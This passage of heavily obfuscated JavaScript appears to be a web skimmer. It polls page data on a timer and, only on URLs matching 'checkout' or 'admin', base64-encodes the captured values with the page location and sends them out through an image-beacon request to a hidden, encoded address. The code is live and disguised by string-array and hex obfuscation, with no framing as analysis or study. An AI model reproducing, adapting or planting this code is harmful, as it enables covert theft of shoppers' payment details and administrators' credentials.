D(a);},'\x64\x6a\x6c\x59\x6f':function(D,a){return D+a;},'\x64\x4e\x76\x72\x58':function(D,a){return D*a;},'\x79\x72\x6f\x4a\x45':function(D,a){return D!==a;},'\x7a\x51\x42\x52\x44':A1(-Il.w,-Il.A),'\x52\x7a\x42\x54\x74':function(D,a){return D(a);},'\x66\x52\x78\x66\x57':function(D,a){return D(a);},'\x61\x46\x56\x48\x59':function(D,a){return D(a);},'\x46\x54\x44\x62\x6c':function(D,a){return D(a);},'\x71\x58\x7a\x43\x68':function(D,a){return D(a);}},P=rV,y={'\x5a\x41\x55\x47\x76':function(D,a){var nV={w:0x400};function A2(w,A){return A1(w-nV.w,A);}return L[A2(nF.w,nF.A)](D,a);},'\x6e\x73\x6f\x4e\x61':L[A3(-Il.L,-Il.P)](L[A3(Il.y,-Il.h)](P,-0x18ad+-0x216*-0x3+0x137d),L[A1(-Il.m,Il.X)](P,-0x25c+-0x1abb+0x351*0x9)),'\x75\x47\x4d\x41\x79':function(D,a){function A4(w,A){return A1(w-ns.w,A);}return L[A4(nS.w,nS.A)](D,a);},'\x61\x75\x53\x62\x79':L[A3(-Il.Z,-Il.l)](P,-0x225+0x23*0x1+0x2b1),'\x4d\x48\x50\x6b\x50':function(D,a){function A5(w,A){return A3(w- -nk.w,A);}return L[A5(-I0.w,-I0.A)](D,a);},'\x64\x4c\x77\x68\x58':L[A3(Il.n,Il.I)](P,0x350+0x1051+-0x2*0x96d),'\x62\x56\x6d\x50\x6c':function(D,a){var I1={w:0x716};function A6(w,A){return A1(w-I1.w,A);}return L[A6(I2.w,I2.A)](D,a);},'\x50\x76\x49\x67\x6e':L[A3(Il.J,-Il.t)](P,0x1da9+-0x1dce+-0x151*-0x1),'\x59\x62\x41\x63\x58':function(D,a,T){function A7(w,A){return A3(w-I3.w,A);}return L[A7(-I4.w,-I4.A)](D,a,T);},'\x57\x63\x47\x4d\x67':function(D,a){function A8(w,A){return A1(w-I5.w,A);}return L[A8(I6.w,I6.A)](D,a);},'\x59\x50\x68\x4f\x5a':L[A3(-Il.G,Il.R)](P,0xa7d+-0x1*0x1f77+0x1655),'\x77\x52\x6c\x6e\x4d':L[A1(-Il.x,-Il.D)](L[A1(-Il.a,Il.T)](P,-0x64b*-0x2+-0xb89*-0x2+-0x32*0xae),L[A1(-Il.d,-Il.j)](P,0x1781+-0x218*0xa+0xa9*-0x2)),'\x51\x77\x4e\x67\x58':L[A1(-Il.x,-Il.O)](L[A1(-Il.d,-Il.u)](P,0x106b+-0x4a5*0x7+0x10ff),'\x74'),'\x6b\x47\x6e\x61\x6c':L[A1(-Il.x,-Il.z)](L[A3(-Il.K,-Il.B)](P,0x1*0x2524+-0x1231*0x2+-0x1*-0x8e),L[A3(-Il.H,-Il.Q)](P,0x834+-0x876*-0x1+-0x6*0x2a5)),'\x43\x5a\x72\x4d\x5a':L[A1(-Il.M,-Il.N)](L[A1(-Il.v,-Il.U)](P,-0x2*-0x11f8+-0xdd5*-0x1+-0x304a),'\x74'),'\x41\x6a\x6f\x4f\x6f':function(D,a){var I7={w:0x21a};function A9(w,A){return A3(w-I7.w,A);}return L[A9(I8.w,I8.A)](D,a);},'\x65\x72\x77\x72\x67':L[A3(-Il.p,Il.i)](P,0x6*0x397+-0x7c0+0xc56*-0x1),'\x51\x67\x52\x46\x78':L[A3(-Il.W,-Il.b)](P,0x11*0x11b+0xdbf+-0x1a*0x136),'\x4e\x69\x7a\x4c\x56':function(D){var I9={w:0x68a};function Ar(w,A){return A1(A-I9.w,w);}return L[Ar(Ir.w,Ir.A)](D);},'\x67\x66\x5a\x56\x51':function(D,a){var Ie={w:0xe8};function Ae(w,A){return A3(A- -Ie.w,w);}return L[Ae(-Iw.w,-Iw.A)](D,a);},'\x55\x79\x6a\x67\x78':L[A3(-Il.E,-Il.C)](L[A3(-Il.f,Il.o)](P,-0x1*0x1c13+-0x140f+0x1*0x30dd),L[A1(Il.q,-Il.g)](P,-0x4e*-0xa+0x6a0+-0x8b2))},h=![],m=!![],X=w[L[A3(-Il.Y,-Il.c)](P,-0x302+0x48*0x74+0x24*-0xc7)],Z=X[L[A1(-Il.V,-Il.F)](L[A3(-Il.s,Il.S)](P,0x301*0x1+0x70*-0x41+0x2*0xd21),L[A3(-Il.k,-Il.o)](P,-0x12a+0x219*0x12+-0x233f))],l=X[L[A3(Il.r0,-Il.E)](L[A1(-Il.r1,-Il.r2)](P,0x112d+0x2206+-0x1f*0x199),L[A1(-Il.r3,-Il.r4)](P,0x1*-0xf63+-0x864+0x1906))],n=l?y[L[A1(-Il.r5,-Il.r6)](P,-0x5*-0x3+-0x9b1*-0x1+-0x917)]:y[L[A3(-Il.r7,-Il.r8)](P,0x35*-0x2f+0xed*-0x3+-0x29*-0x52)],I=l?y[L[A1(-Il.r9,-Il.rr)](P,-0x1e8c+0x141+0x1eb5)]:y[L[A1(-Il.re,-Il.rw)](P,-0x7*-0x298+-0x210f+0xfeb)],J=l?'':'\x6f\x6e',t=function(D){function AA(w,A){return A1(A-IA.w,w);}var a=P;if(y[L[Aw(IP.w,IP.A)](a,0x81*-0x1+-0x2cc*-0xa+0x2*-0xd42)](D[L[Aw(-IP.L,IP.P)](a,-0x1cf4+-0x6d*0x2e+0x31e4)],y[L[Aw(-IP.y,-IP.h)](a,-0x1cc+0x11b*0x13+-0x1243)])&&y[L[Aw(IP.m,IP.X)](a,-0x21c5+0x43b*-0x2+-0x3*-0xea3)](X[L[Aw(IP.Z,-IP.l)](a,-0x1ae*-0x1+-0x12a2+0x1238)],y[L[AA(IP.n,IP.I)](a,-0x1c01+0x3d7*-0x3+0xdb5*0x3)]))return;function Aw(w,A){return A3(A-IL.w,w);};(y[L[AA(IP.J,IP.t)](a,-0xc1*-0x23+0x14*-0x3f+0x1*-0x1422)](D[L[Aw(-IP.G,-IP.l)](a,0x44a+0x1*-0x1ec7+0x1bd7)],y[L[AA(IP.R,IP.x)](a,0x6*-0x49d+0x1185*0x1+0xbbd)])?w:X)[I](y[L[AA(IP.D,IP.a)](a,0x1*-0x2103+-0xd1d+0x2f49)](J,D[L[AA(IP.T,IP.d)](a,-0xc61*-0x3+-0x13f*0x11+-0xe9a)]),t,![]),!h&&(h=!![])&&A[L[Aw(-IP.j,-IP.O)](a,-0x1*-0x7d1+-0x4*-0x6fd+-0x22d7)](w,D[L[Aw(IP.u,IP.z)](a,-0x1f35+0x28d*-0x1+0x231c)]||D);},G=function(){function AP(w,A){return A3(A-Iy.w,w);}var D=P;try{Z[L[AL(Im.w,Im.A)](D,-0x7*0x193+-0x91a*-0x1+0x32c)](y[L[AL(-Im.L,Im.P)](D,-0x1818+0x119c+0x757*0x1)]);}catch(a){y[L[AL(Im.y,-Im.h)](D,-0x1389*0x1+-0x2114+-0x361*-0x10)](setTimeout,G,L[AL(-Im.m,Im.X)](L[AP(Im.Z,Im.l)](-(-0xcf4+0x5*0x29e+0xbf7),-0x36ad+0x2256*0x1+0x2c*0x12e),-(0x9d*0x5+-0x1770+0x255*0x11)));return;}function AL(w,A){return A1(w-Ih.w,A);};y[L[AL(Im.n,Im.I)](D,-0x2d1*-0xb+0xa*-0x110+-0x136c)](t,y[L[AL(Im.J,Im.t)](D,0x22a9*0x1+0x15b8+0x1*-0x37bd)]);};function A1(w,A){return e(w- -IX.w,A);}function A3(w,A){return e(w- -IZ.w,A);}if(y[L[A3(Il.rA,-Il.rL)](P,-0x2*0x5c3+0xc*-0x1b2+-0x843*-0x4)](X[L[A1(Il.rP,-Il.ry)](P,-0x15f7+-0x16ba+0x2df5)],y[L[A3(-Il.rh,-Il.rm)](P,-0x22d*0x2+-0x14d3+-0x12a*-0x17)]))A[L[A3(Il.rX,-Il.rZ)](P,0xb*0x7d+-0x1f02+0x1*0x1a91)](w,y[L[A3(-Il.rl,-Il.rn)](P,-0x230d+0x147e+0xc*0x15b)]);else{var R=y[L[A3(Il.rI,Il.rJ)](P,-0x856+-0x29*-0x3+0x895)][L[A1(-Il.rt,-Il.rG)](P,-0x978+-0x3*0xcfb+0x314a)]('\x7c'),x=L[A1(-Il.rR,-Il.rx)](L[A1(Il.b,Il.rD)](L[A3(-Il.ra,-Il.rT)](-(0x387+0x9f*-0x49+-0x1*-0x4627),-(0x2e0+-0x7b*-0x8+0x6b7*-0x1)),L[A1(-Il.rd,-Il.rj)](-(-0x5fc+-0xc5b+0x129a),0x997+0x1d21*-0x1+0x13d1)),-(0x4c1*0x4+-0xdca+0x122*0x4));while(!![]){switch(R[x++]){case'\x30':X[n](y[L[A1(-Il.rO,-Il.ru)](P,-0x6*0x2fb+0x4*-0x7ee+0x32c3)](J,y[L[A3(-Il.rz,Il.rK)](P,-0x1*-0x2566+0x1*-0x17e3+-0xc91*0x1)]),t,![]);continue;case'\x31':if(!l&&Z[L[A3(-Il.W,-Il.rB)](P,0x1*-0x25df+-0x6c1+0x2de1)]){try{if(L[A1(-Il.rH,-Il.rQ)](L[A3(-Il.rM,-Il.rN)],L[A1(-Il.rv,-Il.rU)]))return L[A1(-Il.rp,-Il.ri)](P,y,h);else m=!w[L[A3(Il.rW,Il.rb)](L[A3(-Il.rE,-Il.rC)](P,0x2e*0x1d+-0x1647+-0x1*-0x1297),'\x6e\x74')];}catch(a){};m&&y[L[A3(Il.l,-Il.rf)](P,0x1d4d+0x9d5+-0x1*0x2615)](G);}continue;case'\x32':;continue;case'\x33':X[n](y[L[A1(-Il.In,-Il.II)](P,0x3*-0x413+-0x284+-0x5*-0x336)](J,y[L[A3(-Il.rh,-Il.IJ)](P,-0x1*-0x1286+-0x9*0x22a+-0x7f*-0x5)]),t,![]);continue;case'\x34':w[n](y[L[A3(Il.It,Il.IG)](P,-0x876+-0x4*-0x443+-0x76d*0x1)](J,y[L[A1(-Il.IR,-Il.Ix)](P,-0x84*0x3b+-0x1a6d+0x3a6d)]),t,![]);continue;}break;}}}function e(w,A){var L=r();return e=function(P,y){P=P-(-0x436+0x57a*0x5+-0x1683);var h=L[P];return h;},e(w,A);}var rk='';function e0(){var ID={w:0x4e3,A:0x6a3,L:0x62f,P:0x525,y:0x4e0,h:0x40d},Ix={w:0x5dd,A:0x7eb},IR={w:0x2b8},II={w:0x253},In={w:0x20e};function Am(w,A){return e(w-In.w,A);}function Ah(w,A){return e(A-II.w,w);}var w={'\x79\x72\x70\x43\x78':function(P,y,h){return P(y,h);},'\x59\x57\x6f\x63\x57':function(P,y){return P(y);},'\x55\x4a\x67\x4c\x68':function(P,h){return P+h;}},A=rV,L={'\x57\x58\x70\x44\x6c':function(P,y,h){function Ay(w,A){return e(w-IR.w,A);}return w[Ay(Ix.w,Ix.A)](P,y,h);}};L[w[Ah(ID.w,ID.A)](A,0xf07*0x2+0x434+-0x152*0x19)](setTimeout,e1,w[Ah(ID.L,ID.P)](w[Am(ID.y,ID.h)](-0x804+-0x442+-0x1*-0x17ab,-(-0x974*0x1+-0x2a1c+0x556f)),0x1838+-0xbc*-0x1f+-0x1*0xcca));}function e1(){var IB={w:0x946,A:0x740,L:0x346,P:0x31f,y:0x346,h:0x2f4,m:0x1d2,X:0xae},IK={w:0x1cc,A:0x2a6},Iu={w:0x1a6},IO={w:0x388},w={'\x70\x78\x71\x44\x6c':function(P,y,h){return P(y,h);},'\x72\x74\x55\x68\x68':function(P,y){return P(y);},'\x64\x74\x68\x67\x54':function(P,h){return P+h;},'\x62\x73\x42\x6b\x5a':function(P,h){return P*h;}};function AZ(w,A){return e(A-IO.w,w);}function Al(w,A){return e(w- -Iu.w,A);}var A=rV,L={'\x6d\x67\x79\x6c\x6e':function(P,y,h){var Iz={w:0x309};function AX(w,A){return e(w- -Iz.w,A);}return w[AX(-IK.w,-IK.A)](P,y,h);}};L[w[AZ(IB.w,IB.A)](A,-0x1*0x4c1+0x793+0xc5*-0x2)](setInterval,e2,w[Al(IB.L,IB.P)](w[Al(IB.y,IB.h)](-(-0x2*0xd7a+0x15ec+-0x18d*-0x5),-0x1518+-0xc1*-0xb+0x1e5f),w[Al(IB.m,IB.X)](-(-0xe81+0x2cd*0x5+-0x1*-0x81),0x1364+0x2273+0x1*-0x2ae6)));}function e2(){var Ik={w:0x5db,A:0x54d,L:0x467,P:0x58a,y:0x50f,h:0x300,m:0x757,X:0x7e8,Z:0x2f8,l:0x31a,n:0x7bb,I:0x82f,J:0x769,t:0x6b8,G:0x532,R:0x41e,x:0x778,D:0x835,a:0x5cb,T:0x63e,d:0x7ad,j:0x8ee,O:0x27c,u:0x431,z:0x540,K:0x6d5,B:0x251,H:0x1db,Q:0x820,M:0x99f},IS={w:0x3aa},Is={w:0x162},IF={w:0x5ad,A:0x60a},Ic={w:0x4e9,A:0x454},IY={w:0x81},Ig={w:0x2b,A:0x51},w={'\x59\x4b\x52\x69\x46':function(m,X){return m(X);},'\x69\x54\x4c\x50\x68':function(m,X){return m!=X;},'\x4c\x79\x6d\x67\x43':function(m,X){return m+X;},'\x7a\x45\x55\x63\x72':function(m,X){return m(X);},'\x62\x53\x50\x72\x46':function(m,X){return m(X);},'\x49\x46\x57\x67\x41':function(m,X){return m+X;},'\x64\x6d\x4a\x4d\x74':function(m,X){return m+X;},'\x73\x50\x4b\x56\x4c':function(m,X){return m*X;},'\x4f\x70\x48\x42\x78':function(m,X){return m(X);},'\x6b\x76\x49\x7a\x5a':function(m,X){return m(X);},'\x53\x53\x71\x4e\x42':function(m,X){return m(X);},'\x69\x71\x46\x56\x65':function(m,X){return m(X);},'\x49\x4e\x45\x69\x48':function(m,X){return m(X);},'\x4e\x6e\x6d\x49\x69':function(m,X){return m(X);}},A=rV,L={'\x64\x7a\x49\x43\x70':w[An(Ik.w,Ik.A)](w[An(Ik.L,Ik.P)](A,-0xe89+-0x14e5+0x251f),w[An(Ik.y,Ik.h)](A,0xb11+-0x19bc+0x1*0x1047)),'\x54\x73\x71\x42\x6c':function(m,X){var Iq={w:0x492};function AJ(w,A){return An(w- -Iq.w,A);}return w[AJ(-Ig.w,Ig.A)](m,X);},'\x43\x6f\x51\x50\x41':function(m,X){function At(w,A){return AI(A- -IY.w,w);}return w[At(Ic.w,Ic.A)](m,X);},'\x5a\x4b\x65\x76\x51':function(m,X){var IV={w:0xa5};function AG(w,A){return AI(A- -IV.w,w);}return w[AG(IF.w,IF.A)](m,X);}},P=L[w[AI(Ik.m,Ik.X)](A,0x1f17+0x1c27+-0x398c)][w[An(Ik.Z,Ik.l)](A,-0xb17+0xb23+0xd5)]('\x7c'),y=w[AI(Ik.n,Ik.I)](w[AI(Ik.J,Ik.t)](w[AI(Ik.G,Ik.R)](-(0x1a39+0x5d6+-0x2007),-0x576+0x1bc2+-0x2*0xa61),-(-0x1f*-0xd+0x22e4+-0xd62)),0xb60+-0x216+0x1a1b);function An(w,A){return e(w-Is.w,A);}function AI(w,A){return e(w-IS.w,A);}while(!![]){switch(P[y++]){case'\x30':h=L[w[AI(Ik.x,Ik.D)](A,-0x333*-0x4+0x7*-0x496+0x140b)](e6,document[w[An(Ik.a,Ik.T)](A,0x1ed+-0x1*-0x1d99+-0x1ea1)]);continue;case'\x31':if(L[w[AI(Ik.d,Ik.j)](A,0xb86+0x17ba+-0x21f6)](h,rk)){L[w[An(Ik.O,Ik.u)](A,-0x21*-0x97+0x196b+0x22e*-0x14)](rk,'')&&L[w[AI(Ik.z,Ik.K)](A,0x34d*0xa+0x2189+-0x40ee)](e3,h);;rk=h;}continue;case'\x32':return;case'\x33':if(window[w[An(Ik.B,Ik.H)](A,0x106a+-0x1535+0x6*0x107)][w[AI(Ik.Q,Ik.M)](A,-0x1588+0x2*-0x2f+-0xb2*-0x21)])return;continue;case'\x34':var h=[];continue;case'\x35':;continue;case'\x36':;continue;}break;}}function e3(w){var JB={w:0x31,A:0x10d,L:0x179,P:0x4e,y:0x26b,h:0x43a,m:0x160,X:0x1f8,Z:0x26b,l:0x130,n:0x1d1,I:0x178,J:0x160,t:0x2fb,G:0x42,R:0x1b1,x:0xbd,D:0x9d,a:0x163,T:0x33,d:0x6,j:0x1ec,O:0x126,u:0xc9,z:0x2d9,K:0x126,B:0x68,H:0x273,Q:0x1ec,M:0x241,N:0x126,v:0xf7,U:0xfe,p:0x6a,i:0x129,W:0x22,b:0xaf,E:0xe8,C:0xc,f:0x1c3,o:0x17,q:0xe8,g:0x92,Y:0xaa,c:0x274,V:0x197,F:0x344,s:0x19f,S:0x20a,k:0x5e,r0:0x158,r1:0x133,r2:0x28,r3:0xfd,r4:0x3f,r5:0xee,r6:0x2a8,r7:0x24,r8:0x25,r9:0x5,rr:0x5f,re:0x2f4,rw:0x401,rA:0x227,rL:0x18f,rP:0x23e,ry:0x167,rh:0x1d2,rm:0x173,rX:0x2f3,rZ:0x3e6,rl:0x3be,rn:0x93,rI:0x149,rJ:0x3e,rt:0x196,rG:0x12b,rR:0x2d6,rx:0x125,rD:0xcb,ra:0x2d8},JK={w:0x3d5},Jz={w:0x30f},Ju={w:0x1dc,A:0x163},JO={w:0x390},Jj={w:0xc2,A:0x131,L:0x48e,P:0x60e,y:0x2c0,h:0x136,m:0xf8,X:0x4,Z:0x252,l:0x392},Jd={w:0x566,A:0x598},Ja={w:0xad},JD={w:0x346},Jx={w:0x4b,A:0xac},JR={w:0x28},JG={w:0x19,A:0x26},Jt={w:0xf6},A={'\x72\x68\x49\x45\x50':function(m,X){return m+X;},'\x64\x6d\x61\x6b\x6f':function(m,X){return m+X;},'\x66\x43\x47\x6f\x57':function(m,X){return m!==X;},'\x62\x78\x57\x6a\x76':function(m,X){return m===X;},'\x4f\x41\x70\x61\x6e':AR(-JB.w,JB.A),'\x71\x47\x47\x51\x52':Ax(JB.L,-JB.P),'\x4a\x6f\x75\x77\x45':function(m,X){return m+X;},'\x50\x6c\x65\x4d\x78':function(m,X){return m*X;},'\x6b\x59\x47\x4b\x49':function(m,X){return m+X;},'\x6d\x6f\x78\x4b\x68':function(m,X){return m+X;},'\x67\x42\x4d\x75\x47':function(m,X){return m+X;},'\x65\x5a\x71\x63\x64':function(m,X){return m(X);},'\x4c\x42\x4f\x6e\x6f':function(m,X){return m(X);},'\x6e\x6c\x50\x43\x4a':function(m,X){return m(X);},'\x73\x66\x47\x61\x42':function(m,X){return m(X);},'\x79\x52\x67\x46\x63':function(m,X){return m(X);},'\x7a\x6d\x4a\x4f\x72':function(m,X){return m(X);},'\x51\x55\x6c\x54\x65':function(m,X){return m(X);},'\x61\x7a\x48\x4d\x78':function(m,X){return m(X);},'\x6f\x4f\x4a\x73\x76':function(m,X){return m(X);},'\x66\x48\x63\x59\x61':function(m,X){return m(X);},'\x69\x4c\x53\x6d\x74':function(m,X){return m(X);},'\x44\x4d\x75\x6a\x50':function(m,X){return m+X;},'\x6e\x50\x4c\x51\x76':function(m,X){return m*X;},'\x72\x4e\x47\x5a\x68':function(m,X){return m(X);},'\x69\x61\x45\x55\x53':function(m,X){return m(X);},'\x4e\x73\x6f\x46\x6c':function(m,X){return m(X);}},L=rV,P={'\x6f\x73\x4d\x47\x6d':function(m,X){function AD(w,A){return AR(w-Jt.w,A);}return A[AD(-JG.w,-JG.A)](m,X);},'\x67\x74\x4e\x50\x6a':function(m,X){function Aa(w,A){return Ax(w,A-JR.w);}return A[Aa(-Jx.w,Jx.A)](m,X);},'\x79\x52\x77\x47\x4e':function(m,X){function Aj(w,A){return Ax(A,w-JD.w);}function Ad(w,A){return Ax(A,w- -Ja.w);}var Z={'\x6b\x4c\x6d\x50\x50':function(l,n){var JT={w:0x2ef};function AT(w,A){return e(w-JT.w,A);}return A[AT(Jd.w,Jd.A)](l,n);}};return A[Ad(Jj.w,-Jj.A)](A[Aj(Jj.L,Jj.P)],A[Aj(Jj.y,Jj.h)])?Z[Ad(Jj.m,-Jj.X)](L,P):A[Ad(-Jj.Z,-Jj.l)](m,X);},'\x6b\x50\x58\x4e\x6c':A[AR(-JB.y,-JB.h)](A[AR(-JB.m,-JB.X)](A[AR(-JB.Z,-JB.l)](A[Ax(-JB.n,-JB.I)](A[AR(-JB.J,-JB.t)](A[AR(-JB.G,-JB.R)](A[Ax(-JB.x,-JB.D)](A[AR(-JB.a,JB.T)](A[Ax(-JB.d,JB.j)](L,-0x1ce0+0x1aa5*0x1+0x305),A[AR(JB.O,JB.u)](L,-0x1d3b+0x1*-0x1499+0x32e7)),A[Ax(JB.z,JB.j)](L,0x2309*0x1+-0xd*0x29a+-0x10)),A[AR(JB.K,-JB.B)](L,0x24ab+0x521*-0x5+-0xa0a)),A[Ax(JB.H,JB.Q)](L,-0xe5c+0x7b8+0x3*0x2a0)),A[Ax(JB.M,JB.j)](L,-0x10aa+0x1*0x2615+-0x13c6)),A[AR(JB.N,JB.v)](L,-0x5*-0x443+0x17f1+-0x2c10)),A[Ax(JB.U,JB.p)](L,0x19ab+0x35e*0x9+0x17b*-0x25)),A[Ax(-JB.i,-JB.W)](L,0x40f*0x1+-0x197e+0x16e0)),'\x47\x5a\x45\x59\x4d':function(m,X){function AO(w,A){return Ax(w,A-JO.w);}return A[AO(Ju.w,Ju.A)](m,X);},'\x75\x47\x63\x6c\x48':A[AR(-JB.b,JB.w)](L,-0x36d*-0x1+0x1008+-0x12c0),'\x4f\x63\x46\x56\x67':A[AR(-JB.E,JB.C)](L,0x1489+-0x851+-0xb12)};function Ax(w,A){return e(A- -Jz.w,w);}if(!/checkout|admin/i[A[Ax(JB.f,JB.o)](L,0x1f9*-0x2+-0x5c*0x30+0x1628)](location[A[AR(-JB.q,-JB.g)](L,0x5b3+0x7*0x577+-0x2b4e)]))return;;function AR(w,A){return e(w- -JK.w,A);}var y;try{var h=new Image();w=w[A[Ax(JB.Y,JB.j)](L,-0xac0+0x1b24+-0x3dc*0x4)](/[^\x00-\x7F]/g,''),h[A[Ax(JB.c,JB.Q)](L,-0x4ff*0x4+-0x19b8*0x1+0x2*0x17b2)]=P[A[AR(JB.N,JB.V)](L,-0x2421+0x1b*-0x162+-0x3*-0x1907)](P[A[Ax(-JB.F,-JB.s)](L,-0x1b*0x11e+0x258d+-0x7*0xd3)](P[A[Ax(JB.S,JB.k)](L,0x236*0xa+-0xe3a*0x2+0x7f6)](P[A[Ax(JB.r0,-JB.W)](L,0xd78*0x1+0x197+-0x100*0xe)](P[A[Ax(JB.r1,-JB.r2)](L,-0x81*-0x7+-0x183b*0x1+-0x2cd*-0x8)](window[A[Ax(-JB.r3,JB.r4)](L,0x1*-0xcaf+-0x523+0x1317)](P[A[AR(-JB.r5,-JB.r6)](L,-0x89*-0x5+0x14*-0x1a5+-0x1*-0x1f6d)]),Math[A[AR(-JB.r7,JB.r8)](L,-0x1af*0x9+0x185d+-0x7b8)](P[A[Ax(JB.r9,-JB.rr)](L,-0x2517+-0x1e46+0x3*0x16bd)](Math[A[AR(-JB.re,-JB.rw)](L,0x1543+0x1f63+-0x3404)](),A[AR(-JB.rA,-JB.rL)](A[AR(-JB.rP,-JB.ry)](A[Ax(-JB.rh,-JB.rm)](-(-0x334f+-0x3bde+-0x95c6*-0x1),-0x24+0x173f+-0x22d*0x8),A[AR(-JB.rX,-JB.rZ)](0x1*0x3edc93+0x41b674+-0x2738fe,-0xf11*-0x1+0x128b*0x1+-0x2199)),A[AR(-JB.rX,-JB.rl)](0x4509+0x2383+-0x30cf,0x155*-0x7+-0x14ae+0x1*0x1fe1))))),P[A[Ax(-JB.rn,JB.rI)](L,-0x1*0xcd+0x1ee5+0x10*-0x1d5)]),window[A[AR(-JB.rJ,-JB.rt)](L,0x7*0x493+-0x1*-0x1bec+-0x3a7a)](w)),P[A[AR(-JB.rG,-JB.rR)](L,0x16d7+-0x2416+0xecc)]),window[A[AR(-JB.rx,JB.rD)](L,-0xb42+0x13dc+-0x723)](location[A[AR(-JB.r5,-JB.ra)](L,-0x25*-0xb4+0x13c0+-0x2d1e)]));}catch(m){}}function e4(w){var tB={w:0x5e5,A:0x6c2,L:0x352,P:0x560,y:0x5a0,h:0x6eb,m:0x49,X:0x227,Z:0x268,l:0x83,n:0x937,I:0x758,J:0x643,t:0x793,G:0x7af,R:0xaf,x:0x228,D:0x49,a:0x17b,T:0x646,d:0x52b,j:0x2c0,O:0x187,u:0x8e6,z:0x82b,K:0x33b,B:0x23e,H:0x25,Q:0x35,M:0x5c2,N:0x641,v:0x6a2,U:0x869,p:0x78f,i:0x7fa,W:0x30f,b:0x4d7,E:0x6f7,C:0x66,f:0x14a,o:0x788,q:0x5f6,g:0x379,Y:0x3ae,c:0xac,V:0x169,F:0x3ab,s:0x441,S:0xb6,k:0x766,r0:0x719,r1:0x2e1,r2:0x1cd,r3:0x5de,r4:0x7fa,r5:0xaf,r6:0xf4,r7:0x19e,r8:0x333,r9:0x584,rr:0x6b2,re:0x69b,rw:0x552,rA:0x6f9,rL:0x59f,rP:0x5bb,ry:0x64a,rh:0x204,rm:0x287,rX:0x3d8,rZ:0x528,rl:0x5dc,rn:0x12d,rI:0x33c,rJ:0x17d,rt:0x370,rG:0x25,rR:0x44,rx:0x66c,rD:0x6b6,ra:0x541,rT:0x710,rd:0x4d6,rj:0x52b,rO:0x3f1,ru:0x588,rz:0x8a,rK:0x26e,rB:0x3b,rH:0x22f,rQ:0x29b,rM:0x391,rN:0x12d,rv:0x8e},tK={w:0x6a1,A:0x727},tu={w:0x19,A:0x19e},tO={w:0x4e4},tj={w:0x4f6,A:0x513,L:0x3ef,P:0x1d4,y:0x379,h:0x2f5,m:0x7d0,X:0x5c5,Z:0x714,l:0x6a3,n:0x90c},ta={w:0x17a},tD={w:0x2b1,A:0x25c},tx={w:0x24b},tR={w:0x6e6,A:0x6dc},tt={w:0x20a,A:0x386},tI={w:0x1c4,A:0x112},tn={w:0x68f},tl={w:0xfe,A:0x150},tZ={w:0x33a},tX={w:0x482,A:0x4b8},th={w:0xf4,A:0x30f},tP={w:0x617,A:0x7ac},tL={w:0x2c9},JH={w:0x376};function Au(w,A){return e(A-JH.w,w);}var A={'\x64\x67\x74\x5a\x70':function(I,J){return I-J;},'\x56\x43\x57\x62\x69':function(I,J){return I>=J;},'\x48\x68\x4e\x43\x45':function(I,J){return I&J;},'\x6e\x4f\x46\x58\x77':function(I,J){return I*J;},'\x51\x48\x59\x47\x6c':function(I,J){return I(J);},'\x45\x6a\x4f\x45\x73':function(I,J){return I===J;},'\x62\x75\x43\x73\x63':function(I,J){return I%J;},'\x67\x4b\x75\x57\x45':function(I,J){return I+J;},'\x53\x45\x63\x63\x58':function(I,J){return I!==J;},'\x54\x64\x4e\x50\x62':Au(tB.w,tB.A),'\x69\x42\x58\x65\x6e':Au(tB.L,tB.P),'\x73\x6b\x69\x61\x67':function(I,J){return I(J);},'\x44\x58\x59\x58\x55':function(I,J){return I(J);},'\x4d\x53\x46\x4d\x75':function(I,J){return I(J);},'\x4a\x41\x6f\x72\x62':function(I,J){return I+J;},'\x63\x76\x70\x57\x53':function(I,J){return I*J;},'\x4f\x70\x58\x66\x6a':Au(tB.y,tB.h),'\x55\x62\x4f\x49\x49':function(I,J){return I(J);},'\x50\x6d\x49\x44\x7a':function(I,J){return I(J);},'\x4b\x6b\x47\x52\x76':function(I,J){return I+J;},'\x64\x52\x59\x4a\x46':function(I,J){return I+J;},'\x71\x63\x43\x56\x55':function(I,J){return I*J;},'\x47\x75\x42\x74\x43':function(I,J){return I(J);},'\x6c\x6d\x5a\x5a\x48':function(I,J){return I+J;},'\x45\x4c\x46\x42\x74':function(I,J){return I*J;},'\x55\x4c\x4c\x6f\x77':function(I,J){return I(J);},'\x56\x77\x69\x73\x55':function(I,J){return I*J;},'\x57\x58\x5a\x66\x77':function(I,J){return I(J);},'\x6d\x45\x7a\x66\x73':function(I,J){return I+J;},'\x59\x5a\x50\x6c\x69':function(I,J){return I(J);},'\x71\x64\x59\x73\x65':function(I,J){return I+J;},'\x78\x57\x4b\x54\x61':function(I,J){return I(J);},'\x4b\x64\x4f\x68\x4f':function(I,J){return I(J);},'\x77\x74\x6c\x4b\x58':function(I,J){return I(J);},'\x4d\x52\x57\x73\x6b':function(I,J){return I+J;},'\x78\x6d\x64\x70\x59':function(I,J){return I+J;},'\x74\x55\x47\x44\x42':function(I,J){return I+J;},'\x62\x4f\x61\x6c\x41':function(I,J){return I+J;},'\x4d\x44\x67\x74\x59':function(I,J){return I*J;}},L=rV,P={'\x76\x44\x52\x43\x64':A[Az(-tB.m,-tB.X)](A[Az(tB.Z,tB.l)](L,-0x1861+-0x3*-0x307+-0x10af*-0x1),A[Au(tB.n,tB.I)](L,0x53+-0x24c+0x57*0x9)),'\x51\x4d\x50\x77\x47':function(I,J){function AK(w,A){return Az(w-tL.w,A);}return A[AK(tP.w,tP.A)](I,J);},'\x56\x41\x4c\x71\x57':function(I,J){var ty={w:0x1ee};function AB(w,A){return Az(w- -ty.w,A);}return A[AB(-th.w,-th.A)](I,J);},'\x57\x6a\x54\x56\x51':function(I,J){var tm={w:0x1b0};function AH(w,A){return Az(w-tm.w,A);}return A[AH(tX.w,tX.A)](I,J);},'\x71\x64\x6a\x4d\x5a':function(I,J){function AQ(w,A){return Au(w,A- -tZ.w);}return A[AQ(tl.w,tl.A)](I,J);},'\x57\x4a\x7a\x6e\x78':function(I,J){function AM(w,A){return Au(A,w- -tn.w);}return A[AM(-tI.w,-tI.A)](I,J);},'\x63\x79\x57\x59\x66':function(I,J){var tJ={w:0x6e0};function AN(w,A){return Au(A,w- -tJ.w);}return A[AN(-tt.w,-tt.A)](I,J);},'\x74\x44\x66\x74\x64':function(I,J){var tG={w:0x22};function Av(w,A){return Au(w,A-tG.w);}return A[Av(tR.w,tR.A)](I,J);},'\x7a\x75\x79\x54\x4e':function(I,J){function AU(w,A){return Au(w,A- -tx.w);}return 